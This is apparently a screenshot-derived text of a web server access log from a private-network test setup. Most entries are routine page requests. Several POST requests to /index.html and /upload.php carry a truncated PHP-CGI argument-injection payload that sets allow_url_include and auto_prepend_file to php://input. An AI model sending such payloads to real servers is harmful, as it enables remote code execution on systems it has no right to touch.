 access.log - Notepad
File Edit Format View Help
192.168.110.1 - - [12/Jun/2024:14:12:48 +0300] "GET / HTTP/1.1" 200 46
192.168.110.1 - - [12/Jun/2024:14:12:48 +0300] "GET /favicon.ico HTTP/1.1" 404 196
192.168.110.1 - - [12/Jun/2024:14:12:57 +0300] "GET /website/test2.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:13:20 +0300] "GET /Website/test2.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:13:45 +0300] "GET /test2.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:13:51 +0300] "GET /index.html HTTP/1.1" 200 46
192.168.110.1 - - [12/Jun/2024:14:13:54 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:18:05 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:18:05 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:18:13 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:21:09 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:21:10 +0300] "GET /index.php HTTP/1.1" 500 530
192.168.110.1 - - [12/Jun/2024:14:23:17 +0300] "GET /index.php HTTP/1.1" 302 -
192.168.110.1 - - [12/Jun/2024:14:23:17 +0300] "GET /login.html HTTP/1.1" 200 741
192.168.110.1 - - [12/Jun/2024:14:23:17 +0300] "GET /styles.css HTTP/1.1" 200 793
192.168.110.1 - - [12/Jun/2024:14:23:26 +0300] "GET /test2.php HTTP/1.1" 200 64850
192.168.110.1 - - [12/Jun/2024:14:24:31 +0300] "POST /index.html?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://inpu
192.168.110.1 - - [12/Jun/2024:14:28:16 +0300] "GET /upload.php HTTP/1.1" 200 465
192.168.110.1 - - [12/Jun/2024:14:28:48 +0300] "POST /upload.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://inpu
192.168.110.1 - - [12/Jun/2024:14:32:47 +0300] "GET /upload.php HTTP/1.1" 200 23
192.168.110.1 - - [12/Jun/2024:14:33:27 +0300] "POST /upload.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://inpu
192.168.110.1 - - [12/Jun/2024:14:34:37 +0300] "GET /upload.php HTTP/1.1" 200 23
192.168.110.1 - - [12/Jun/2024:14:34:42 +0300] "POST /upload.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://inpu
192.168.110.1 - - [12/Jun/2024:14:48:29 +0300] "GET /upload.php HTTP/1.1" 200 23
192.168.110.100 - - [12/Jun/2024:14:55:44 +0300] "GET /upload.php HTTP/1.1" 200 23